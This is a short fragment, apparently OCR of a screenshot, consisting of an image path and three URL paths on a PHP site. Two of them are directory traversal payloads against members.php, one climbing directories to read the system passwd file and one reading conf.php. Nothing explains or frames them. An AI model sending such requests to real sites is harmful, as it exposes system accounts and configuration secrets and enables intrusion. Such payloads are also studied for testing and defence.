
m/index.php?action=login

m/members.php?act=view&p=passwd&dir=../../../../..
m/members.php?act=view&p=conf.php&dir=/test/../../.